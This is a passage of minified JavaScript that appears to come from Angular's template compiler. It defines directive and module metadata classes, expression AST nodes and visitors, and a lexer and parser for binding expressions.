null!=c&&c.forEach((function(t){var e=h(t,[t,t]);x[e[0]]=e[1]})),new t({isHost:n,type:r,isComponent:!!o,selector:i,exportAs:s,changeDetection:a,inputs:S,outputs:x,hostListeners:w,hostProperties:E,hostAttributes:C,providers:p,viewProviders:f,queries:d,viewQueries:y,entryComponents:v,template:m,componentViewType:g,rendererType:_,componentFactory:b})},t.prototype.toSummary=function(){return{summaryKind:jo.Directive,type:this.type,isComponent:this.isComponent,selector:this.selector,exportAs:this.exportAs,inputs:this.inputs,outputs:this.outputs,hostListeners:this.hostListeners,hostProperties:this.hostProperties,hostAttributes:this.hostAttributes,providers:this.providers,viewProviders:this.viewProviders,queries:this.queries,viewQueries:this.viewQueries,entryComponents:this.entryComponents,changeDetection:this.changeDetection,template:this.template&&this.template.toSummary(),componentViewType:this.componentViewType,rendererType:this.rendererType,componentFactory:this.componentFactory}},t})(),qo=(function(){function t(t){var e=t.type,n=t.name,r=t.pure;this.type=e,this.name=n,this.pure=!!r}return t.prototype.toSummary=function(){return{summaryKind:jo.Pipe,type:this.type,name:this.name,pure:this.pure}},t})(),Wo=(function(){function t(t){var e=t.type,n=t.providers,r=t.declaredDirectives,o=t.exportedDirectives,i=t.declaredPipes,s=t.exportedPipes,a=t.entryComponents,u=t.bootstrapComponents,c=t.importedModules,l=t.exportedModules,p=t.schemas,h=t.transitiveModule,f=t.id;this.type=e||null,this.declaredDirectives=I(r),this.exportedDirectives=I(o),this.declaredPipes=I(i),this.exportedPipes=I(s),this.providers=I(n),this.entryComponents=I(a),this.bootstrapComponents=I(u),this.importedModules=I(c),this.exportedModules=I(l),this.schemas=I(p),this.id=f||null,this.transitiveModule=h||null}return t.prototype.toSummary=function(){var t=this.transitiveModule;return{summaryKind:jo.NgModule,type:this.type,entryComponents:t.entryComponents,providers:t.providers,modules:t.modules,exportedDirectives:t.exportedDirectives,exportedPipes:t.exportedPipes}},t})(),zo=(function(){function t(){this.directivesSet=new Set,this.directives=[],this.exportedDirectivesSet=new Set,this.exportedDirectives=[],this.pipesSet=new Set,this.pipes=[],this.exportedPipesSet=new Set,this.exportedPipes=[],this.modulesSet=new Set,this.modules=[],this.entryComponentsSet=new Set,this.entryComponents=[],this.providers=[]}return t.prototype.addProvider=function(t,e){this.providers.push({provider:t,module:e})},t.prototype.addDirective=function(t){this.directivesSet.has(t.reference)||(this.directivesSet.add(t.reference),this.directives.push(t))},t.prototype.addExportedDirective=function(t){this.exportedDirectivesSet.has(t.reference)||(this.exportedDirectivesSet.add(t.reference),this.exportedDirectives.push(t))},t.prototype.addPipe=function(t){this.pipesSet.has(t.reference)||(this.pipesSet.add(t.reference),this.pipes.push(t))},t.prototype.addExportedPipe=function(t){this.exportedPipesSet.has(t.reference)||(this.exportedPipesSet.add(t.reference),this.exportedPipes.push(t))},t.prototype.addModule=function(t){this.modulesSet.has(t.reference)||(this.modulesSet.add(t.reference),this.modules.push(t))},t.prototype.addEntryComponent=function(t){this.entryComponentsSet.has(t.componentType)||(this.entryComponentsSet.add(t.componentType),this.entryComponents.push(t))},t})(),Go=(function(){function t(t,e){var n=e.useClass,r=e.useValue,o=e.useExisting,i=e.useFactory,s=e.deps,a=e.multi;this.token=t,this.useClass=n||null,this.useValue=r,this.useExisting=o,this.useFactory=i||null,this.dependencies=s||null,this.multi=!!a}return t})(),Ko=(function(){function t(){}return t.prototype.parameters=function(t){},t.prototype.annotations=function(t){},t.prototype.propMetadata=function(t){},t.prototype.hasLifecycleHook=function(t,e){},t.prototype.componentModuleUrl=function(t,e){},t.prototype.resolveExternalReference=function(t){},t})(),Qo=(function(){function t(t){var e=void 0===t?{}:t,n=e.defaultEncapsulation,r=void 0===n?to.ViewEncapsulation.Emulated:n,o=e.useJit,i=void 0===o||o,s=e.missingTranslation,a=e.enableLegacyTemplate,u=e.preserveWhitespaces;this.defaultEncapsulation=r,this.useJit=!!i,this.missingTranslation=s||null,this.enableLegacyTemplate=!1!==a,this.preserveWhitespaces=j(m(u))}return t})(),Xo=(function(){function t(t,e,n,r){this.input=e,this.errLocation=n,this.ctxLocation=r,this.message="Parser Error: "+t+" "+n+" ["+e+"] in "+r}return t})(),Yo=(function(){function t(t,e){this.start=t,this.end=e}return t})(),Zo=(function(){function t(t){this.span=t}return t.prototype.visit=function(t,e){return void 0===e&&(e=null),null},t.prototype.toString=function(){return"AST"},t})(),Jo=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.prefix=n,i.uninterpretedExpression=r,i.location=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitQuote(this,e)},e.prototype.toString=function(){return"Quote"},e})(Zo),$o=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){void 0===e&&(e=null)},e})(Zo),ti=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitImplicitReceiver(this,e)},e})(Zo),ei=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitChain(this,e)},e})(Zo),ni=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.condition=n,i.trueExp=r,i.falseExp=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitConditional(this,e)},e})(Zo),ri=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyRead(this,e)},e})(Zo),oi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyWrite(this,e)},e})(Zo),ii=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafePropertyRead(this,e)},e})(Zo),si=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.obj=n,o.key=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedRead(this,e)},e})(Zo),ai=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.obj=n,i.key=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedWrite(this,e)},e})(Zo),ui=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.exp=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPipe(this,e)},e})(Zo),ci=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.value=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralPrimitive(this,e)},e})(Zo),li=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralArray(this,e)},e})(Zo),pi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.keys=n,o.values=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralMap(this,e)},e})(Zo),hi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.strings=n,o.expressions=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitInterpolation(this,e)},e})(Zo),fi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.operation=n,i.left=r,i.right=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitBinary(this,e)},e})(Zo),di=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPrefixNot(this,e)},e})(Zo),yi=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitNonNullAssert(this,e)},e})(Zo),vi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitMethodCall(this,e)},e})(Zo),mi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafeMethodCall(this,e)},e})(Zo),gi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.target=n,o.args=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitFunctionCall(this,e)},e})(Zo),_i=(function(t){function e(e,n,r,o){var i=t.call(this,new Yo(0,null==n?0:n.length))||this;return i.ast=e,i.source=n,i.location=r,i.errors=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),this.ast.visit(t,e)},e.prototype.toString=function(){return this.source+" in "+this.location},e})(Zo),bi=(function(){function t(t,e,n,r,o){this.span=t,this.key=e,this.keyIsVar=n,this.name=r,this.expression=o}return t})(),wi=(function(){function t(){}t.prototype.visitBinary=function(t,e){},t.prototype.visitChain=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitLiteralArray=function(t,e){},t.prototype.visitLiteralMap=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitPipe=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitQuote=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){}}(),(function(){function t(){}return t.prototype.visitBinary=function(t,e){return t.left.visit(this),t.right.visit(this),null},t.prototype.visitChain=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this),null},t.prototype.visitPipe=function(t,e){return t.exp.visit(this),this.visitAll(t.args,e),null},t.prototype.visitFunctionCall=function(t,e){return t.target.visit(this),this.visitAll(t.args,e),null},t.prototype.visitImplicitReceiver=function(t,e){return null},t.prototype.visitInterpolation=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitKeyedRead=function(t,e){return t.obj.visit(this),t.key.visit(this),null},t.prototype.visitKeyedWrite=function(t,e){return t.obj.visit(this),t.key.visit(this),t.value.visit(this),null},t.prototype.visitLiteralArray=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitLiteralMap=function(t,e){return this.visitAll(t.values,e)},t.prototype.visitLiteralPrimitive=function(t,e){return null},t.prototype.visitMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitPrefixNot=function(t,e){return t.expression.visit(this),null},t.prototype.visitNonNullAssert=function(t,e){return t.expression.visit(this),null},t.prototype.visitPropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitPropertyWrite=function(t,e){return t.receiver.visit(this),t.value.visit(this),null},t.prototype.visitSafePropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitSafeMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitAll=function(t,e){var n=this;return t.forEach((function(t){return t.visit(n,e)})),null},t.prototype.visitQuote=function(t,e){return null},t})()),Ei=(function(){function t(){}return t.prototype.visitImplicitReceiver=function(t,e){return t},t.prototype.visitInterpolation=function(t,e){return new hi(t.span,t.strings,this.visitAll(t.expressions))},t.prototype.visitLiteralPrimitive=function(t,e){return new ci(t.span,t.value)},t.prototype.visitPropertyRead=function(t,e){return new ri(t.span,t.receiver.visit(this),t.name)},t.prototype.visitPropertyWrite=function(t,e){return new oi(t.span,t.receiver.visit(this),t.name,t.value.visit(this))},t.prototype.visitSafePropertyRead=function(t,e){return new ii(t.span,t.receiver.visit(this),t.name)},t.prototype.visitMethodCall=function(t,e){return new vi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitSafeMethodCall=function(t,e){return new mi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitFunctionCall=function(t,e){return new gi(t.span,t.target.visit(this),this.visitAll(t.args))},t.prototype.visitLiteralArray=function(t,e){return new li(t.span,this.visitAll(t.expressions))},t.prototype.visitLiteralMap=function(t,e){return new pi(t.span,t.keys,this.visitAll(t.values))},t.prototype.visitBinary=function(t,e){return new fi(t.span,t.operation,t.left.visit(this),t.right.visit(this))},t.prototype.visitPrefixNot=function(t,e){return new di(t.span,t.expression.visit(this))},t.prototype.visitNonNullAssert=function(t,e){return new yi(t.span,t.expression.visit(this))},t.prototype.visitConditional=function(t,e){return new ni(t.span,t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this))},t.prototype.visitPipe=function(t,e){return new ui(t.span,t.exp.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitKeyedRead=function(t,e){return new si(t.span,t.obj.visit(this),t.key.visit(this))},t.prototype.visitKeyedWrite=function(t,e){return new ai(t.span,t.obj.visit(this),t.key.visit(this),t.value.visit(this))},t.prototype.visitAll=function(t){for(var e=new Array(t.length),n=0;n<t.length;++n)e[n]=t[n].visit(this);return e},t.prototype.visitChain=function(t,e){return new ei(t.span,this.visitAll(t.expressions))},t.prototype.visitQuote=function(t,e){return new Jo(t.span,t.prefix,t.uninterpretedExpression,t.location)},t})(),Ci=0,Si=9,xi=10,Ti=11,Pi=12,Ai=13,Oi=32,Mi=34,Ni=36,Ii=39,ki=43,Ri=45,Di=47,Vi=59,Li=61,Fi=62,ji=48,Hi=57,Bi=65,Ui=69,qi=70,Wi=90,zi=95,Gi=97,Ki=101,Qi=102,Xi=110,Yi=114,Zi=116,Ji=118,$i=122,ts=123,es=160,ns=96,rs=[/^\s*$/,/[<>]/,/^[{}]$/,/&(#|[a-z])/i,/^\/\//],os=(function(){function t(t,e){this.start=t,this.end=e}return t.fromArray=function(e){return e?(G("interpolation",e),new t(e[0],e[1])):is},t})(),is=new os("{{","}}"),ss={};ss.Character=0,ss.Identifier=1,ss.Keyword=2,ss.String=3,ss.Operator=4,ss.Number=5,ss.Error=6,ss[ss.Character]="Character",ss[ss.Identifier]="Identifier",ss[ss.Keyword]="Keyword",ss[ss.String]="String",ss[ss.Operator]="Operator",ss[ss.Number]="Number",ss[ss.Error]="Error";var as=["var","let","as","null","undefined","true","false","if","else","this"],us=(function(){function t(){}return t.prototype.tokenize=function(t){for(var e=new ps(t),n=[],r=e.scanToken();null!=r;)n.push(r),r=e.scanToken();return n},t})();us.decorators=[{type:W}],us.ctorParameters=function(){return[]};var cs=(function(){function t(t,e,n,r){this.index=t,this.type=e,this.numValue=n,this.strValue=r}return t.prototype.isCharacter=function(t){return this.type==ss.Character&&this.numValue==t},t.prototype.isNumber=function(){return this.type==ss.Number},t.prototype.isString=function(){return this.type==ss.String},t.prototype.isOperator=function(t){return this.type==ss.Operator&&this.strValue==t},t.prototype.isIdentifier=function(){return this.type==ss.Identifier},t.prototype.isKeyword=function(){return this.type==ss.Keyword},t.prototype.isKeywordLet=function(){return this.type==ss.Keyword&&"let"==this.strValue},t.prototype.isKeywordAs=function(){return this.type==ss.Keyword&&"as"==this.strValue},t.prototype.isKeywordNull=function(){return this.type==ss.Keyword&&"null"==this.strValue},t.prototype.isKeywordUndefined=function(){return this.type==ss.Keyword&&"undefined"==this.strValue},t.prototype.isKeywordTrue=function(){return this.type==ss.Keyword&&"true"==this.strValue},t.prototype.isKeywordFalse=function(){return this.type==ss.Keyword&&"false"==this.strValue},t.prototype.isKeywordThis=function(){return this.type==ss.Keyword&&"this"==this.strValue},t.prototype.isError=function(){return this.type==ss.Error},t.prototype.toNumber=function(){return this.type==ss.Number?this.numValue:-1},t.prototype.toString=function(){switch(this.type){case ss.Character:case ss.Identifier:case ss.Keyword:case ss.Operator:case ss.String:case ss.Error:return this.strValue;case ss.Number:return this.numValue.toString();default:return null}},t})(),ls=new cs(-1,ss.Character,0,""),ps=(function(){function t(t){this.input=t,this.peek=0,this.index=-1,this.length=t.length,this.advance()}return t.prototype.advance=function(){this.peek=++this.index>=this.length?Ci:this.input.charCodeAt(this.index)},t.prototype.scanToken=function(){for(var t=this.input,e=this.length,n=this.peek,r=this.index;n<=Oi;){if(++r>=e){n=Ci;break}n=t.charCodeAt(r)}if(this.peek=n,this.index=r,r>=e)return null;if(tt(n))return this.scanIdentifier();if(B(n))return this.scanNumber(r);var o=r;switch(n){case 46:return this.advance(),B(this.peek)?this.scanNumber(o):K(o,46);case 40:case 41:case ts:case 125:case 91:case 93:case 44:case 58:case Vi:return this.scanCharacter(o,n);case Ii:case Mi:return this.scanString();case 35:case ki:case Ri:case 42:case Di:case 37:case 94:return this.scanOperator(o,String.fromCharCode(n));case 63:return this.scanComplexOperator(o,"?",46,".");case 60:case Fi:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=");case 33:case Li:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=",Li,"=");case 38:return this.scanComplexOperator(o,"&",38,"&");case 124:return this.scanComplexOperator(o,"|",124,"|");case es:for(;H(this.peek);)this.advance();return this.scanToken()}return this.advance(),this.error("Unexpected character ["+String.fromCharCode(n)+"]",0)},t.prototype.scanCharacter=function(t,e){return this.advance(),K(t,e)},t.prototype.scanOperator=function(t,e){return this.advance(),Y(t,e)},t.prototype.scanComplexOperator=function(t,e,n,r,o,i){this.advance();var s=e;return this.peek==n&&(this.advance(),s+=r),null!=o&&this.peek==o&&(this.advance(),s+=i),Y(t,s)},t.prototype.scanIdentifier=function(){var t=this.index;for(this.advance();nt(this.peek);)this.advance();var e=this.input.substring(t,this.index);return as.indexOf(e)>-1?X(t,e):Q(t,e)},t.prototype.scanNumber=function(t){var e=this.index===t;for(this.advance();;){if(B(this.peek));else if(46==this.peek)e=!1;else{if(!rt(this.peek))break;if(this.advance(),ot(this.peek)&&this.advance(),!B(this.peek))return this.error("Invalid exponent",-1);e=!1}this.advance()}var n=this.input.substring(t,this.index);return J(t,e?at(n):parseFloat(n))},t.prototype.scanString=function(){var t=this.index,e=this.peek;this.advance();for(var n="",r=this.index,o=this.input;this.peek!=e;)if(92==this.peek){n+=o.substring(r,this.index),this.advance();var i=void 0;if(this.peek=this.peek,117==this.peek){var s=o.substring(this.index+1,this.index+5);if(!/^[0-9a-f]+$/i.test(s))return this.error("Invalid unicode escape [\\u"+s+"]",0);i=parseInt(s,16);for(var a=0;a<5;a++)this.advance()}else i=st(this.peek),this.advance();n+=String.fromCharCode(i),r=this.index}else{if(this.peek==Ci)return this.error("Unterminated quote",0);this.advance()}var u=o.substring(r,this.index);return this.advance(),Z(t,n+u)},t.prototype.error=function(t,e){var n=this.index+e;return $(n,"Lexer Error: "+t+" at column "+n+" in expression ["+this.input+"]")},t})(),hs=(function(){function t(t,e,n){this.strings=t,this.expressions=e,this.offsets=n}return t})(),fs=(function(){function t(t,e,n){this.templateBindings=t,this.warnings=e,this.errors=n}return t})(),ds=(function(){function t(t){this._lexer=t,this.errors=[]}return t.prototype.parseAction=function(t,e,n){void 0===n&&(n=is),this._checkNoInterpolation(t,e,n);var r=this._stripComments(t),o=this._lexer.tokenize(this._stripComments(t)),i=new ys(t,e,o,r.length,!0,this.errors,t.length-r.length).parseChain();return new _i(i,t,e,this.errors)},t.prototype.parseBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n);return new _i(r,t,e,this.errors)},t.prototype.parseSimpleBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n),o=vs.check(r);return o.length>0&&this._reportError("Host binding expression cannot contain "+o.join(" "),t,e),new _i(r,t,e,this.errors)},t.prototype._reportError=function(t,e,n,r){this.errors.push(new Xo(t,e,n,r))},t.prototype._parseBindingAst=function(t,e,n){var r=this._parseQuote(t,e);if(null!=r)return r;this._checkNoInterpolation(t,e,n);var o=this._stripComments(t),i=this._lexer.tokenize(o);return new ys(t,e,i,o.length,!1,this.errors,t.length-o.length).parseChain()},t.prototype._parseQuote=function(t,e){if(null==t)return null;var n=t.indexOf(":");if(-1==n)return null;var r=t.substring(0,n).trim();if(!et(r))return null;var o=t.substring(n+1);return new Jo(new Yo(0,t.length),r,o,e)},t.prototype.parseTemplateBindings=function(t,e,n){var r=this._lexer.tokenize(e);if(t){var o=this._lexer.tokenize(t).map((function(t){return t.index=0,t}));r.unshift.apply(r,o)}return new ys(e,n,r,e.length,!1,this.errors,0).parseTemplateBindings()},t.prototype.parseInterpolation=function(t,e,n){void 0===n&&(n=is);var r=this.splitInterpolation(t,e,n);if(null==r)return null;for(var o=[],i=0;i<r.expressions.length;++i){var s=r.expressions[i],a=this._stripComments(s),u=this._lexer.tokenize(a),c=new ys(t,e,u,a.length,!1,this.errors,r.offsets[i]+(s.length-a.length)).parseChain();o.push(c)}return new _i(new hi(new Yo(0,null==t?0:t.length),r.strings,o),t,e,this.errors)},t.prototype.splitInterpolation=function(t,e,n){void 0===n&&(n=is);var r=ut(n),o=t.split(r);if(o.length<=1)return null;for(var i=[],s=[],a=[],u=0,c=0;c<o.length;c++){var l=o[c];c%2==0?(i.push(l),u+=l.length):l.trim().length>0?(u+=n.start.length,s.push(l),a.push(u),u+=l.length+n.end.length):(this._reportError("Blank expressions are not allowed in interpolated strings",t,"at column "+this._findInterpolationErrorColumn(o,c,n)+" in",e),s.push("$implict"),a.push(u))}return new hs(i,s,a)},t.prototype.wrapLiteralPrimitive=function(t,e){return new _i(new ci(new Yo(0,null==t?0:t.length),t),t,e,this.errors)},t.prototype._stripComments=function(t){var e=this._commentStart(t);return null!=e?t.substring(0,e).trim():t},t.prototype._commentStart=function(t){for(var e=null,n=0;n<t.length-1;n++){var r=t.charCodeAt(n),o=t.charCodeAt(n+1);if(r===Di&&o==Di&&null==e)return n;e===r?e=null:null==e&&it(r)&&(e=r)}return null},t.prototype._checkNoInterpolation=function(t,e,n){var r=ut(n),o=t.split(r);o.length>1&&this._reportError("Got interpolation ("+n.start+n.end+") where expression was expected",t,"at column "+this._findInterpolationErrorColumn(o,1,n)+" in",e)},t.prototype._findInterpolationErrorColumn=function(t,e,n){for(var r="",o=0;o<e;o++)r+=o%2==0?t[o]:""+n.start+t[o]+n.end;return r.length},t})();ds.decorators=[{type:W}],ds.ctorParameters=function(){return[{type:us}]};var ys=(function(){function t(t,e,n,r,o,i,s){this.input=t,this.location=e,this.tokens=n,this.inputLength=r,this.parseAction=o,this.errors=i,this.offset=s,this.rparensExpected=0,this.rbracketsExpected=0,this.rbracesExpected=0,this.index=0}return t.prototype.peek=function(t){var e=this.index+t;return e<this.tokens.length?this.tokens[e]:ls},Object.defineProperty(t.prototype,"next",{get:function(){return this.peek(0)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inputIndex",{get:function(){return this.index<this.tokens.length?this.next.index+this.offset:this.inputLength+this.offset},enumerable:!0,configurable:!0}),t.prototype.span=function(t){return new Yo(t,this.inputIndex)},t.prototype.advance=function(){this.index++},t.prototype.optionalCharacter=function(t){return!!this.next.isCharacter(t)&&(this.advance(),!0)},t.prototype.peekKeywordLet=function(){return this.next.isKeywordLet()},t.prototype.peekKeywordAs=function(){return this.next.isKeywordAs()},t.prototype.expectCharacter=function(t){this.optionalCharacter(t)||this.error("Missing expected "+String.fromCharCode(t))},t.prototype.optionalOperator=function(t){return!!this.next.isOperator(t)&&(this.advance(),!0)},t.prototype.expectOperator=function(t){this.optionalOperator(t)||this.error("Missing expected operator "+t)},t.prototype.expectIdentifierOrKeyword=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier or keyword"),"")},t.prototype.expectIdentifierOrKeywordOrString=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()||t.isString()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier, keyword, or string"),"")},t.prototype.parseChain=function(){for(var t=[],e=this.inputIndex;this.index<this.tokens.length;){var n=this.parsePipe();if(t.push(n),this.optionalCharacter(Vi))for(this.parseAction||this.error("Binding expression cannot contain chained expression");this.optionalCharacter(Vi););else this.index<this.tokens.length&&this.error("Unexpected token '"+this.next+"'")}return 0==t.length?new $o(this.span(e)):1==t.length?t[0]:new ei(this.span(e),t)},t.prototype.parsePipe=function(){var t=this.parseExpression();if(this.optionalOperator("|")){this.parseAction&&this.error("Cannot have a pipe in an action expression");do{for(var e=this.expectIdentifierOrKeyword(),n=[];this.optionalCharacter(58);)n.push(this.parseExpression());t=new ui(this.span(t.span.start),t,e,n)}while(this.optionalOperator("|"))}return t},t.prototype.parseExpression=function(){return this.parseConditional()},t.prototype.parseConditional=function(){var t=this.inputIndex,e=this.parseLogicalOr();if(this.optionalOperator("?")){var n=this.parsePipe(),r=void 0;if(this.optionalCharacter(58))r=this.parsePipe();else{var o=this.inputIndex,i=this.input.substring(t,o);this.error("Conditional expression "+i+" requires all 3 expressions"),r=new $o(this.span(t))}return new ni(this.span(t),e,n,r)}return e},t.prototype.parseLogicalOr=function(){for(var t=this.parseLogicalAnd();this.optionalOperator("||");){var e=this.parseLogicalAnd();t=new fi(this.span(t.span.start),"||",t,e)}return t},t.prototype.parseLogicalAnd=function(){for(var t=this.parseEquality();this.optionalOperator("&&");){var e=this.parseEquality();t=new fi(this.span(t.span.start),"&&",t,e)}return t},t.prototype.parseEquality=function(){for(var t=this.parseRelational();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"==":case"===":case"!=":case"!==":this.advance();var n=this.parseRelational();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseRelational=function(){for(var t=this.parseAdditive();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"<":case">":case"<=":case">=":this.advance();var n=this.parseAdditive();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseAdditive=function(){for(var t=this.parseMultiplicative();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"+":case"-":this.advance();var n=this.parseMultiplicative();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseMultiplicative=function(){for(var t=this.parsePrefix();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"*":case"%":case"/":this.advance();var n=this.parsePrefix();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parsePrefix=function(){if(this.next.type==ss.Operator){var t=this.inputIndex,e=this.next.strValue,n=void 0;switch(e){case"+":return this.advance(),this.parsePrefix();case"-":return this.advance(),n=this.parsePrefix(),new fi(this.span(t),e,new ci(new Yo(t,t),0),n);case"!":return this.advance(),n=this.parsePrefix(),new di(this.span(t),n)}}return this.parseCallChain()},t.prototype.parseCallChain=function(){for(var t=this.parsePrimary();;)if(this.optionalCharacter(46))t=this.parseAccessMemberOrMethodCall(t,!1);else if(this.optionalOperator("?."))t=this.parseAccessMemberOrMethodCall(t,!0);else if(this.optionalCharacter(91)){this.rbracketsExpected++;var e=this.parsePipe();if(this.rbracketsExpected--,this.expectCharacter(93),this.optionalOperator("=")){var n=this.parseConditional();t=new ai(this.span(t.span.start),t,e,n)}else t=new si(this.span(t.span.start),t,e)}else if(this.optionalCharacter(40)){this.rparensExpected++;var r=this.parseCallArguments();this.rparensExpected--,this.expectCharacter(41),t=new gi(this.span(t.span.start),t,r)}else{if(!this.optionalOperator("!"))return t;t=new yi(this.span(t.span.start),t)}},t.prototype.parsePrimary=function(){var t=this.inputIndex;if(this.optionalCharacter(40)){this.rparensExpected++;var e=this.parsePipe();return this.rparensExpected--,this.expectCharacter(41),e}if(this.next.isKeywordNull())return this.advance(),new ci(this.span(t),null);if(this.next.isKeywordUndefined())return this.advance(),new ci(this.span(t),void 0);if(this.next.isKeywordTrue())return this.advance(),new ci(this.span(t),!0);if(this.next.isKeywordFalse())return this.advance(),new ci(this.span(t),!1);if(this.next.isKeywordThis())return this.advance(),new ti(this.span(t));if(this.optionalCharacter(91)){this.rbracketsExpected++;var n=this.parseExpressionList(93);return this.rbracketsExpected--,this.expectCharacter(93),new li(this.span(t),n)}if(this.next.isCharacter(ts))return this.parseLiteralMap();if(this.next.isIdentifier())return this.parseAccessMemberOrMethodCall(new ti(this.span(t)),!1);if(this.next.isNumber()){var r=this.next.toNumber();return this.advance(),new ci(this.span(t),r)}if(this.next.isString()){var o=this.next.toString();return this.advance(),new ci(this.span(t),o)}return this.index>=this.tokens.length?(this.error("Unexpected end of expression: "+this.input),new $o(this.span(t))):(this.error("Unexpected token "+this.next),new $o(this.span(t)))},t.prototype.parseExpressionList=function(t){var e=[];if(!this.next.isCharacter(t))do{e.push(this.parsePipe())}while(this.optionalCharacter(44));return e},t.prototype.parseLiteralMap=function(){var t=[],e=[],n=this.inputIndex;if(this.expectCharacter(ts),!this.optionalCharacter(125)){this.rbracesExpected++;do{var r=this.next.isString(),o=this.expectIdentifierOrKeywordOrString();t.push({key:o,quoted:r}),this.expectCharacter(58),e.push(this.parsePipe())}while(this.optionalCharacter(44));this.rbracesExpected--,this.expectCharacter(125)}return new pi(this.span(n),t,e)},t.prototype.parseAccessMemberOrMethodCall=function(t,e){void 0===e&&(e=!1);var 